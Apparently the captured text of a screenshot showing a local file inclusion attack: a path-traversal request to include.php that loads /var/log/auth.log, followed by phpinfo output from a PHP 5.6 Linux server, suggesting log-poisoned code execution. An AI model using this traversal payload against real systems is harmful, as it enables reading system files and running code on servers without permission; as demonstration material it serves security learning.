 phpinfo()
/include.php?file=../../../../../var/log/auth.log
PHP Version 5.6.33
php
System
Linux sqaycd-sc-pro-admin-0e2e6249.novalocal 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20 20:32:50 UTC
2017 x86_64
Build Date
Jan 3 2018 13:02:47
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc
Loaded Configuration File
/etc/php.ini
Scan this dir for additional .ini files
/etc/php.d